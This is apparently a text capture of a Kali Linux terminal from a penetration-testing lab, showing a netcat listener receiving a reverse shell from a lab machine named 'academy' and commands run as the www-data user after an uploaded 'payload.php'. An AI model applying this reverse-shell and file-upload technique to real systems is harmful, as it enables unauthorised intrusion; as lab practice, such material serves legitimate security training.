 File Actions Edit View Help
kali@kali: ~/TCM/Academy × kali@kali: ~/TCM/Academy × kali@kali: ~/TCM/Academy ×
┌──(kali㉿kali)-[~/TCM/Academy]
└─$ nc -nvlp 6000
listening on [any] 6000 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.104] 44948
ls
avatar-1.jpg.png
noimage.png
payload.php
pexels-photo-1108099.jpeg
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
academy